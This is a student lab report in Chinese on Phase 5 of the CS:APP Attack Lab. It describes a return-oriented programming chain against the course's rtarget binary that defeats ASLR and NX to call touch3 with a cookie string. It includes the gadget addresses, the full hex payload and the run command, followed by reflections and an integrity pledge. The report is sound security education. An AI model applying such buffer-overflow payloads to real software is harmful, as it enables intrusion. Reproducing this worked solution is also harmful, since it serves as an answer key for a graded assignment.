- 1. 实验目标与分析
- 目标：攻击 rtarget 程序，使其调用 touch3 函数，并传入我的 Cookie 字符串的地址作为参数。
- 难点：
- ASLR (地址空间布局随机化)：栈的地址在每次运行时都会变化，因此不能像 Phase 3 那样直接硬编码字符串的绝对地址。
- NX (不可执行位)：栈被标记为不可执行，无法直接在栈上运行注入的 shellcode。
- 策略：利用 ROP 技术。在现有的程序代码（特别是 farm.c 生成的代码段）中寻找以 ret (0xc3) 结尾的指令片段（Gadget），通过精心构造栈帧，将这些片段链接起来执行特定操作。


- 2. 攻击链设计
我们需要实现的操作逻辑如下：
- 获取当前栈指针 %rsp 的值（因为 Cookie 字符串将存储在栈上）。
- 计算 Cookie 字符串相对于 %rsp 的偏移量。
- 将计算出的绝对地址 (%rsp + 偏移量) 放入 %rdi 寄存器（touch3 的第一个参数）。
- 跳转到 touch3 函数。
- 3. Gadget 搜索与地址确定
通过分析 rtarget.asm，我在 start_farm 和 end_farm 之间找到了以下关键 Gadget：
- 保存栈指针：mov %rsp, %rax; ret -> 地址 0x401bd6
- 传递参数：mov %rax, %rdi; ret -> 地址 0x401b4e
- 弹出偏移量：pop %rax; ret -> 地址 0x401b43
- 数据传输链：
- mov %eax, %ecx; ret -> 地址 0x401ba8
- mov %ecx, %edx; ret -> 地址 0x401b81
- mov %edx, %esi; ret -> 地址 0x401bf0
- 地址计算：利用 add_xy 函数 (lea (%rdi,%rsi,1),%rax) -> 地址 0x401b6e
- 目标函数：touch3 -> 地址 0x401a86
- 4. 构造 Payload (攻击载荷)
通过查看 getbuf 函数，得知缓冲区大小为 56 字节 (0x38)。
Payload 结构如下：
- 填充区：56 字节的任意数据（覆盖缓冲区）。
- Gadget 链：依次填入上述 Gadget 的地址。
- 数据区：Cookie 字符串 "2307c095"。
- 最终生成的汇编逻辑 (phase5.txt)：
- 
- 最终攻击代码 (phase5.txt) 解析：
  - /* 填充 56 字节 */
  - 00 00 ... (56 bytes)
  - /* Gadget 1: mov %rsp, %rax */
  - d6 1b 40 00 00 00 00 00 (地址: 0x401bd6)
  - /* Gadget 2: mov %rax, %rdi */
  - 4e 1b 40 00 00 00 00 00 (地址: 0x401b4e)
  - /* Gadget 3: pop %rax */
  - 43 1b 40 00 00 00 00 00 (地址: 0x401b43)
  - /* Offset Value: 72 bytes */
  - 48 00 00 00 00 00 00 00
  - /* Gadget 4: mov %eax, %ecx */
  - a8 1b 40 00 00 00 00 00 (地址: 0x401ba8)
  - /* Gadget 5: mov %ecx, %edx */
  - 81 1b 40 00 00 00 00 00 (地址: 0x401b81)
  - /* Gadget 6: mov %edx, %esi */
  - f0 1b 40 00 00 00 00 00 (地址: 0x401bf0)
  - /* Gadget 7: lea (%rdi,%rsi,1), %rax (add_xy) */
  - 6e 1b 40 00 00 00 00 00 (地址: 0x401b6e)
  - /* Gadget 8: mov %rax, %rdi */
  - 4e 1b 40 00 00 00 00 00 (地址: 0x401b4e)
  - /* Function: touch3 */
  - 86 1a 40 00 00 00 00 00 (地址: 0x401a86)
  - /* Cookie String */
  - 32 33 30 37 63 30 39 35 ("2307c095")
  - 00 (Null terminator)

- 运行截图： ./hex2raw < phase5.txt | ./rtarget -q
- 将十六进制代码保存为 phase5.txt，使用 hex2raw 转换并输入给 rtarget：

- 
如图所示，程序输出了 "NICE JOB!"，表明攻击成功。
五、总结体会
本次 Attack Lab 实验是一次极具挑战性但也非常有收获的经历。
1. 遇到的问题与解决：
- Gadget 查找困难： 在 Phase 5 中，最困难的部分是寻找合适的 Gadget 来设置 %rsi 寄存器。标准的 mov 指令很难直接找到。
- 解决方法： 我学会了利用 objdump 结合 grep 进行筛选，并且理解了 x86 指令的变长编码特性。有时候需要的指令隐藏在其他指令的字节码中间（例如利用 movl 的机器码后缀）。通过仔细分析 Farm 区域的每一个字节，最终拼凑出了 %eax -> %ecx -> %edx -> %esi 的完整传递链。
- 地址计算： 在 rtarget 中，栈地址是随机的，这让我意识到不能硬编码绝对地址。通过利用 %rsp 的相对偏移来定位字符串，完美解决了 ASLR 的问题。
2. 心得体会：
- 深入理解栈帧： 通过手动构造溢出数据，我对函数调用栈的结构、返回地址的存放位置有了极其深刻的理解。
- ROP 技术的魅力： Phase 4 和 Phase 5 让我见识到了即使在 NX（不可执行位）保护下，攻击者依然可以通过复用现有代码片段（Gadgets）来执行任意逻辑。这让我对系统安全防御的必要性有了更直观的认识。
- 坚持的重要性： 在 Phase 5 卡住的时候，尝试了多种方案都失败了（例如尝试直接用 pop 设置寄存器等）。但通过不断查阅文档、分析机器码，最终找到正确的 Gadget 链并通过测试，看到 "NICE JOB" 的那一刻，成就感爆棚。
- 挫败与成就：面对 rtarget 的随机化地址保护时，一度感到无从下手。但当理解了 ROP 的核心思想——"利用现有的代码片段像拼图一样组合出新逻辑"后，思路豁然开朗。看到屏幕上出现 "NICE JOB" 的那一刻，成就感极强。
- 知识内化：通过这次实验，我深刻理解了函数调用栈帧的结构、参数传递规则（特别是 x86-64 的寄存器传参）、以及缓冲区溢出漏洞的严重性。我也明白了为什么现代操作系统需要 ASLR 和 NX 这样的保护机制。
3. 意见和建议：
建议在寻找 Gadget 时，可以先在纸上画出
数据流向图（寄存器传输路径），这样思路会更清晰。同时，熟练掌握 GDB 的调试命令（如 x/gx $rsp）对于定位偏移量非常有帮助。

4. 投入时间
本实验（特别是 Phase 5）耗时较长，主要花费在阅读汇编代码、寻找合适的 Gadget 以及调试段错误上。大约投入了10h。
六、诚信声明（不签扣10分）
需要填写如下声明，并在底部给出手写签名的电子版。
在完成本次实验过程中，我曾分别与以下各位同学就以下方面做过交流：
1、简单描述交流内容，例如：来自***的建议，采用***方式***
2、
此外，我还参考了以下资料：
- github网址等
- CSAPP书籍
在我提交的程序中，还在对应的位置以注释形式记录了具体的参考内容。
我独立完成了本次实验除以上方面之外的所有工作，包括分析、设计、编码、调试与测试。
我清楚地知道，从以上方面获得的信息在一定程度上降低了实验的难度，可能影响起评分。
我从未使用他人代码，不管是原封不动地复制，还是经过某些等价转换。
我未曾也不会向同一课程（包括此后各届）的同学复制或公开我这份程序的代码，我有义务妥善保管好它们。
我编写这个程序无意于破坏或妨碍任何计算机系统的正常运行。
我清楚地知道，以上情况均为本课程纪律所禁止，若违反，对应的实验成绩将按照0分计。

（签名）

